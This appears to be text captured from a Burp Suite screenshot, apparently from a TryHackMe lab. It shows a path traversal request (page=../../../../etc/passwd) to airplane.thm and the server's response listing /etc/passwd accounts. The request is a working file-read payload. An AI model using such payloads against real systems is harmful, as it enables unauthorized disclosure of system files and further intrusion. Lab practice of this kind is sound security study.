 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin